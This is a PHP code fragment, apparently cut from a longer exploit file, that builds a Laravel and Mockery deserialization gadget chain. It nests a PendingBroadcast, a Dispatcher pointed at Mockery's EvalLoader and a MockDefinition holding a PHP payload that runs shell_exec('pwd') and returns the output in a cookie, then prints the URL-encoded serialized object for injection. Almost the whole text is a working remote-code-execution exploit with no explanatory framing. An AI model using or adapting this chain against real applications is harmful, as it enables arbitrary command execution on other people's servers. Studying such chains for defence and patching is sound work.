 {
protected $events;
protected $event;
public function __construct($events, $event)
{
$this->events = $events;
$this->event = $event;
}
}
}
namespace{
$line = new PhpParser\Node\Scalar\MagicConst\Line();
$mockdefinition = new Mockery\Generator\MockDefinition($line,"<?php setcookie('pwd',shell_exec('pwd'));?>");
$evalloader = new Mockery\Loader\EvalLoader();
$dispatcher = new Illuminate\Bus\Dispatcher(array($evalloader,'load'));
$queuedcommand = new Illuminate\Foundation\Console\QueuedCommand($mockdefinition);
$pendingbroadcast = new Illuminate\Broadcasting\PendingBroadcast($dispatcher,$queuedcommand);
echo urlencode(serialize($pendingbroadcast));
}